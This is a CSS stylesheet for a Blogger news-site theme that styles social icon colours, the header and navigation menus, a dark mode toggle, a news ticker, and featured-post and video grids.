.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--topbar-bg);
border-top: 1px solid var(--topbar-border);
border-bottom: 1px solid var(--topbar-border);
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:105px;
background-color:var(--header-bg)
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.is-boxed .header-header{
float:none;
width:1260px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:105px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:105px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:52px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#bindz-pro-main-nav{
z-index:10
}
#bindz-pro-main-nav .widget,#bindz-pro-main-nav .widget > .widget-title{
display:none
}
#bindz-pro-main-nav .show-menu{
display:block
}
#bindz-pro-main-nav ul#bindz-pro-main-nav-menu{
display:flex;
height:105px
}
#bindz-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#bindz-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:14px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:uppercase;
padding:0 14px
}
#bindz-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#bindz-pro-main-nav ul > li > ul,#bindz-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:105px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #bindz-pro-main-nav ul > li > ul,.rtl #bindz-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#bindz-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#bindz-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #bindz-pro-main-nav ul > li > ul > li{
float:none
}
#bindz-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#bindz-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#bindz-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #bindz-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#bindz-pro-main-nav ul ul,#bindz-pro-main-nav ul .ul{
transition:all .17s ease
}
#bindz-pro-main-nav ul > li:hover > ul,#bindz-pro-main-nav ul > li:hover > .ul,#bindz-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#bindz-pro-main-nav .mega-menu{
position:static!important
}
#bindz-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:105px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:105px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 105px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper {
position: relative;
background-color: #8d2cbe;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: linear-gradient(to right, #8d2cbe 0%, #4915b3 100%);
}
.bgify-cover {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiibDHsZ4IM8szZnEETUD4U0sUtznCGyDxl1somqzLhfJDuuEkEdb_wVM_FFG6PUB9XRyFotN1jQbxYpQorBaSnCocw3iFHyizGa9oyT6RuLMu-CZpu2Eb7Wfl4GocZC1cC_TlCQbaGXEWYyHOF9OG-vRPlrWU3MRTVWHwc0LviKfsFYWY27uHkXqHJUTE/s16000/top-bar-bg.39516b2d.jpg);
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%;
}
.is-dark #ticker-wrapper {
background-color: #0c0c0c;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #1d2129 0%, #1d2129 100%);
background: linear-gradient(to right, #1d2129 0%, #1d2129 100%);
}
.is-dark .bgify-cover {
display:none;
}
#ticker .widget{
display:none;
align-items:flex-start;
margin:0;
padding:20px 0
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
height:30px;
background-color: #12238c;
color: #ffffff;
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:30px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:30px;
display:flex;
font-size:16px;
font-weight:600;
line-height:30px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
color: #ffffff;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:0 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:30px;
height:30px;
font-size:18px;
background-color: #12238c;
border: 1px solid #12238c;
border-radius:5px;
color: #ffffff;
align-items:center;
justify-content:center;
border:0
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper,#content-section-3 .widget,#content-section-3 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper {
padding: 30px 0;
}
.is-dark #custom-con-wrapper {
background-color:rgba(12,12,12,.8);
}
.is-dark #content-section-3 .grid2-item {
background-color: rgb(255 255 255 / 3%);
}
#content-section-3 .widget {
}
#custom-con3-wrapper .error-msg {
flex-wrap: wrap;
text-align: center;
align-items: center;
justify-content: center;
}
.custom-con2-wrapper-bg  {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfZvw6V5FtsbKssSFiwKEY6EX51MzRIdr9XCrlLW-2T3_vXY3qqycjkw9Iv9Zi5864ZOBT_5OGu6nyDelrDaOf2tpTfzZ5zdeRuO-Li7bNvnvqNP0qL1EY7Ecp9XjeSTvtPcJGUzXsTXJrj9E2w6M8PIl76xEcfu8VbtrkLaTJIHRl1uDog9oUP1aX4LY/s16000/trending-bg.jpg);
background-attachment: fixed;
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
.custom-con2-wrapper-bg:before {
position: absolute;
content: "";
left: 0;
top: 0;
height: 100%;
width: 100%;
background: rgba(0,0,0,.9);
}
#custom-con2-wrapper,#content-section-4 .widget,#content-section-4 .widget-content, #custom-con3-wrapper,#content-section-5 .widget,#content-section-5 .widget-content, #custom-con4-wrapper,#content-section-6 .widget,#content-section-6 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con4-wrapper #content-section-6 .widget .widget-content {
margin-bottom:30px;
}
#custom-con4-wrapper #content-section-6 .widget:last-child .widget-content {
margin-bottom:0;
}
#custom-con2-wrapper, #custom-con4-wrapper {
padding:0;
margin:30px 0 0;
}
#custom-con2-wrapper {
position: relative;
padding: 25px 0;
}
#custom-con2-wrapper .video-style .title-wrap, #custom-con2-wrapper .video-style .title-wrap > .title {
background-color: var(--video-widget-bg);
color:#fff;
}
#featured .widget{
display:none;
margin:30px 0 0
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:482px;
margin:0
}
#featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:380px;
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-item{
width:100%;
height:240px
}
.featured-item.item-0{
height:100%
}
.featured-item .entry-image-wrap{
width:100%;
height:100%;
border-radius: 10px;
}
.type-feat1 .featured-item .entry-image-wrap {
border-radius: 0;
}
.featured-item .entry-image-wrap.before-mask:before, .featured-item .entry-info {
border-radius: 0 0 10px 10px;
}
.type-feat1 .featured-item .entry-image-wrap.before-mask:before, .type-feat1 .featured-item .entry-info {
border-radius: 0;
}
.featured-item.item-0 .entry-info{
padding:20px
}
.type-feat1 .featured-item.item-0 .entry-info {
padding:15px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.type-feat1 .featured-item.item-0 .entry-title, .type-feat1 .featured-item .entry-title {
font-size:22px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-items{
grid-template-columns: 1fr;
}
.type-feat1 .entry-category{
position:absolute;
top:15px;
left:15px;
z-index: 10;
}
.type-feat1 .featured-grid{
grid-template-columns:repeat(4,1fr);
grid-gap: 20px;
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 380px;
}
.title-wrap{
display:flex;
height:30px;
margin:0 0 25px;
position:relative;
justify-content:space-between;
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
position:relative;
height:30px;
background: var(--widget-title-bg);
font-family:var(--title-font);
font-size:13px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0 13px
}
.title-wrap:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
background: var(--main-color);
}
.content-section .title-wrap:before, .title-wrap.main-title:before {
right: auto;
left:0;
width: 65%;
}
.rtl .content-section .title-wrap:before, .rtl .title-wrap.main-title:before {
right: 0;
left:auto;
}
.title-wrap > .title-link{
font-size:13px;
background-color:rgb(100 92 248 / 11%);
color:var(--main-color);
font-weight: 600;
letter-spacing: 0.5px;
padding:0 13px;
position:relative;
}
.title-wrap > .title-link:hover{
background-color:var(--main-color)
color:#ffffff
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
margin:0 0 30px
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
#custom-con2-wrapper .grid-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
#custom-con2-wrapper .grid-item .entry-image-wrap{
height:170px;
}
#custom-con4-wrapper .grid-item .entry-image-wrap{
height:230px;
}
.grid-item .entry-title{
font-size:14px
}
#custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left: 10px;
top:10px;
bottom: auto;
}
#custom-con2-wrapper .grid-item .entry-title a {
color:#ffffff;
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
#custom-con3-wrapper .grid2-items {
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 0;
}
#custom-con3-wrapper .title-wrap {
display: none;
}
#content-section-3 .grid2-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
#custom-con3-wrapper .grid2-item {
position:relative;
}
#content-section-3 .grid2-item {
background-color: #ffffff;
border-radius: 0 0 10px 10px;
box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
}
#content-section-3 .grid2-item .entry-header {
padding:10px 15px;
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 450px;
margin:0
}
#custom-con3-wrapper .grid2-item .entry-category {
position:absolute;
left: 10px;
top: 10px;
bottom: auto;
z-index: 10;
}
#custom-con3-wrapper .grid2-item  .entry-header {
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.video-style .widget-content{
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .widget-content{
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:320px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-cards{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:20px
}
.video-grid{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:180px
}
